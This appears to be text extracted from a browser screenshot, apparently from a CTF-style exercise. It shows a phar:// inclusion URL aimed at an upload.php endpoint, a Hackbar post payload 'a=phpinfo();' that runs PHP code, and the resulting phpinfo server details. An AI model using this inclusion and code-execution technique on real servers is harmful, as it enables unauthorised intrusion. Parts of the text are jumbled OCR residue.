 47.94.221.39:8003/upload.php?file=phar:%2f%2f%2fvar%2fwww%2
php
127.
百度
火狐官方站点 书签栏 最常访问 常用网址 T 双11红包 新浪微博 携程旅行 网址大全 爱淘宝 京东商城 百度 http://47.94.221.39:... 百度一下,就知道 移动设备上的书签
PHP Version 5.6.40
php
System Linux 79dbdc77b8bd 4.4.0-151-generic #178-Ubuntu SMP Tue Jun 11 08:30:22 UTC 2019 x86_64
49
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Hackbar
Load URL
http://47.94.221.39:8003/upload.php
?file=phar:///var/www/html/upload/868b29565d344eccbdd032a0c5a82d9d.txt/1
Split URL
Execution
Post Data Referrer Moded By Mr.silent coder
Post data
a=phpinfo();